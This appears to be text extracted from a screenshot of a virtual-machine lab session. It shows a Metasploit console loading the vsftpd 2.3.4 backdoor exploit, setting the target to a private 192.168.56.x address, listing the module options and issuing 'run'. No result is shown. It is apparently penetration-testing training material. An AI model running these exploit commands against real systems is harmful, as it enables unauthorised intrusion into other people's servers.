 Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.56.101
rhost => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.56.101 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
Right Ctrl